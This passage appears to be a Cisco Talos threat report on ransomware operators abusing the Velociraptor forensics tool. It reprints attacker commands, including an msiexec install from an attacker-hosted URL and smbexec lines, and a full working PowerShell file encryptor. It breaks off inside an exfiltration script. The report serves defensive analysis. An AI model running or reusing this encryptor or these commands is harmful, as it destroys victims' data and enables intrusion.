Velociraptor leveraged in ransomware attacks
- Cisco Talos has confirmed that ransomware operators are leveraging Velociraptor, an open-source digital forensics and incident response (DFIR) tool that had not previously been definitively tied to ransomware incidents.
- We assess with moderate confidence that this activity can be attributed to threat actor Storm-2603, based on overlapping tools and tactics, techniques, and procedures (TTPs)
- Talos also observed evidence of Babuk ransomware files on the victim’s network, which has not been previously deployed by Storm-2603.

In August 2025, Talos responded to a ransomware attack by actors who appeared to be affiliated with Warlock ransomware, based on their ransom note and use of Warlock’s data leak site (DLS). They deployed Warlock, LockBit, and Babuk ransomware to encrypt VMware ESXi virtual machines (VMs) and Windows servers. This severely impacted the customer’s IT environment.

Velociraptor
Velociraptor is designed for security teams to use for endpoint monitoring by deploying client agents across Windows, Linux and Mac systems to continuously collect data and respond to security events.
Velociraptor played a significant role in this campaign, ensuring the actors maintained stealthy persistent access while deploying LockBit and Babuk ransomware. After gaining initial access the actors installed an outdated version of Velociraptor (version 0.73.4.0) that was exposed to a privilege escalation vulnerability (CVE-2025-6264) that could lead to arbitrary command execution and endpoint takeover.
Threat actors have also reportedly leveraged Velociraptor to download and execute Visual Studio Code with the likely intention of creating a tunnel to an attacker-controlled command-and-control (C2) server.
The addition of this tool in the ransomware playbook is in line with findings from Talos’ 2024 Year in Review, which highlights that threat actors are utilizing an increasing variety of commercial and open-source products.
Attribution to Storm-2603 and ToolShell nexus
Talos assesses with moderate confidence that this activity can be attributed to the group Storm-2603, based on overlapping tools and TTPs. Storm-2603 is a suspected China-based threat actor first identified in July 2025, when they began exploiting the on-premises SharePoint vulnerabilities known as ToolShell.
Similar to the activity Talos observed in this engagement, Storm-2603 is known for deploying Warlock ransomware and Lockbit ransomware in the same engagement. While LockBit is widely deployed by a variety ransomware actors, Warlock was first advertised in June 2025 and has since been heavily used by Storm-2603. Additionally, it is highly unusual for actors to use two different ransomware variants in the same attack, increasing our confidence that this activity could be related to Storm-2603.
The threat actor in this engagement also mirrored several Storm-2603 TTPs, based on reporting by Microsoft:
- Use of cmd.exe and batch scripts
- Disabling Microsoft Defender protections
- Creating scheduled tasks
- Manipulating Internet Information Services (IIS) components to load suspicious .NET assemblies
- Modifying Group Policy Objects (GPOs)
While Talos was unable to observe how the actor obtained initial access due to limited access to the victim organization’s data, both their exposure to the ToolShell vulnerabilities and our attribution to Storm-2603 increase the likelihood that initial access was gained through ToolShell exploitation.
Campaign overview
The first high-confidence indications of suspicious activity associated with this campaign occurred in mid-August 2025, with attempts to escalate privileges and move laterally within the compromised environment. We observed the threat actor creating admin accounts that synced to Entra ID (formerly Azure Active Directory) via the domain controller. The same actor-controlled admin account also accessed the VMware vSphere console, an interface used to manage and interact with virtual machines (VMs), which could allow for persistent access to the virtual environment.
Notably, the threat actor installed an older version of Velociraptor on multiple servers to maintain persistence using the following command. We observed Velociraptor launching several times even after the host was isolated.
msiexec /q /i hxxps[:]//stoaccinfoniqaveeambkp.blob.core.windows[.]net/veeam/v2.msi The actors also executed the following command to run Smbexec, a Python script that comes with Impacket and allows an attacker to launch programs remotely using the SMB protocol:
%COMSPEC% /Q /c echo cd ^> \%COMPUTERNAME%C$__output 2^>^&1 > %SYSTEMROOT%TkTvjYUp.bat & %COMSPEC% /Q /c %SYSTEMROOT%TkTvjYUp.bat & del %SYSTEMROOT%TkTvjYUp.bat
C:WindowsSystem32cmd.exe cmd.exe /Q /c cmd /c c:windowstemp1.bat /y 1> WindowsTempsuLGnR 2>&1 To impair defenses and evade detection, the actors modified Active Directory (AD) GPOs and:
- Enabled “turn off real-time protection,” which continuously monitors for potential threats such as viruses, malware and spyware
- Disabled “behavior monitoring,” which blocks suspicious activities by observing deviations from established patterns of normal behavior
- Disabled “monitor file and program activity on your computer,” which observes how software behaves to identify patterns associated with malicious activity
The actors deployed a fileless Powershell script that had an encryption functionality, which we believe was the primary encryptor that deployed mass encryption on the Windows machines:
function GER($n) {-join (1..$n|%{"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()-=+[]{}|;:',.<>?`~"[(Get-Random -Maximum 74)]})}function err($pl,$sf){$rsa=New-Object System.Security.Cryptography.RSACryptoServiceProvider;$rsa.FromXmlString($sf);$PB=[Text.Encoding]::UTF8.GetBytes($pl);$rsa.Encrypt($PB,$false)} function gg($path) {$ke = GER(32);$ig =GER(16);$sf = 'tdIXltqjmTpXRB43p+k6X9+JqBZvsD7+X4GsM0AVh0QS6Oev5RVAaQqc6m2pEKN7AYARcpz9iNy5JOB/T+OtWmqxd42bLH+iAUjc1kc1qk1Cg38t7obrGja8L7UMoJkb97ry0ngak9BlqaS7P+wzApOLVJoBNxaJ2rCoj7+Crh3p3Vm2/7/o4pMjgg4S838jw6aiRbag/v4SR86oupqjBvKxsAcZo5A4NDFoZ29j/IMa6GNpMkVjsNPjvB/GIqGcbTqJkb8HGSXw3KvHqwqfsB+01VTsbO7B8kIkOr4jB/M+bHFwgYkUG4rS2s/yJcOOkzH0tJwEj11tLv2bHSzoQQ==AQAB'; $eec=err -pl $ke+$ig -sf $sf;$eee=[System.Convert]::ToBase64String($eec);$key=[System.Text.Encoding]::UTF8.GetBytes($ke);$iv=[System.Text.Encoding]::UTF8.GetBytes($ig);try{$files=gci $path -Recurse -Include .pdf,.txt, *.doc, *.docx, *.odt, *.rtf, *.md, *.csv, *.tsv, *.jpg, *.jpeg, *.tiff, *.mp3, *.xls, *.xlsx, *.ods, *.ppt, *.pptx, *.odp, *.py, *.java, *.cpp, *.c, *.html, *.css, *.js, *.php, *.swift, *.kotlin, *.go, *.rb, *.sh, *.sql, *.db, *.sqlite, *.sqlite3, *.mdb, *.sql, *.zip, *.rar, *.7z, *.tar, *.gz, *.bz2, *.iso, *.torrent, *.ini, *.json, *.xml, *.log, *.bak, *.cfg, *.psd, *.vmdk | select -Expand FullName; foreach ($file in $files) { try {EFI $file $key $iv $eee} catch{}}} catch {Write-Host $ }} function EFI($ifi,$key,$iv,$aT) {if($ifi.EndsWith(".xlockxlock", [System.StringComparison]::OrdinalIgnoreCase)) {return};$aes = [System.Security.Cryptography.Aes]::Create();$aes.KeySize = 256;$aes.Key=$key;$aes.IV=$iv;try{$yy=New-Object System.IO.FileStream($ifi, [System.IO.FileMode]::Open,[System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::None); $xx=$aes.CreateEncryptor($aes.Key, $aes.IV); $mm = New-Object System.Security.Cryptography.CryptoStream($yy, $xx, [System.Security.Cryptography.CryptoStreamMode]::Write); $yy.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null; $jj = New-Object byte[] ($yy.Length); $yy.Read($jj, 0, $jj.Length) | Out-Null; $yy.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null; $mm.Write($jj, 0, $jj.Length); $mm.FlushFinalBlock(); $se = 1 } catch { Write-Error $_ } finally {if ($mm) { $mm.Dispose() } if ($yy) { $yy.Dispose() } }try {$kk = [System.Text.Encoding]::UTF8.GetBytes($aT);$bb = New-Object System.IO.FileStream($ifi,[System.IO.FileMode]::Append,[System.IO.FileAccess]::Write,[System.IO.FileShare]::None);if ($se){$bb.Write($kk, 0, $kk.Length)}} catch {Write-Error $_} finally {if ($bb) { $bb.Dispose();if ($se){ren $ifi -NewName $ifi".xlockxlock";}}}};$vg =gdr -PS FileSystem | select -Expand Root;foreach ($II in $vg) {gg -path "$II"} After the script was deployed, Talos observed ransomware executables on Windows machines that were identified by EDR solutions as LockBit, and encrypted files with the Warlock extension “xlockxlock”. There was also a Linux binary on ESXi servers flagged as the Babuk encryptor, which achieved only partial encryption and appended files with “.babyk”. Storm-2603 has not previously leveraged Babuk ransomware, based on public reporting.
The actors also conducted double extortion, exfiltrating data using the below PowerShell script. To evade detection, the exfiltration script shows that “$ProgressPreference” is set to “SilentlyContinue”, which suppresses any visual indication of the command’s progress. It also includes the “start-sleep” cmdlet, which suspends the script for a specified period of time. This cmdlet can be used to inhibit analysis, as many malware analysis tools, such as sandboxes, have a limited time window, and used to avoid triggering security alerts that might identify rapid, continuous script activity.
function GR {$numbers = 1..20;$numbers | Get-Random }
function Upfile {
param (
[string]$path = "C:Users",
[int]$maxConcurrentJobs = 40 #
)
Add-Type -AssemblyName System.Web
try {
$files = Get-ChildItem -Path $path -Recurse -Include *.doc,*.docx,*.xlsx,*.ppt,*.pptx,*.xls -ErrorAction SilentlyContinue |
Where-Object { $_.Length -lt 50MB } |
Select-Object -ExpandProperty FullName
$uploadScriptBlock = {
param ($file, $grValue)
try {
Add-Type -AssemblyName System.Web
